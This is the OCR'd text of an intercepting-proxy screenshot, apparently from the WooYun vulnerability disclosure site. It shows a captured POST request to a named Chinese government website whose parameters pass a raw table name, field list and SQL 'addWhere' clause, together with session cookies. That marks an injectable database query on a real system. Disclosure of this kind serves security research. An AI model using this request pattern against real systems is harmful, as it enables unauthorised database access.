 Request to http://www.jzhb.gov.cn:8086 [60.223.230.166]
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /jzepb/common/jqgrid-getdatas.action HTTP/1.1
Host: www.jzhb.gov.cn:8086
Content-Length: 147
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.jzhb.gov.cn:8086
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.jzhb.gov.cn:8086/jzepb/tardeTree.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B08E7177909B8B5993DD2F85816EDCC7; JSESSIONID=53A4A958118A92480BAA82BE1238A01F; _gscu_1203350698=36770090guzbi495; _gscs_1203350698=37364088br8k5962|pv:1;
_gscbrs_1203350698=1; CNZZDATA1000435818=1568663181-1436764865-null%7C1437364086
tableName=ZXJC_T_PARAM_TRADE&fields=id%2Cparentid%2Cname%2Cpicflag%2Cflag%2Csindex&addWhere=+1%3D1+order+by+sindex&isLowerCase=true&isKeyValue=true
www.wooyun.org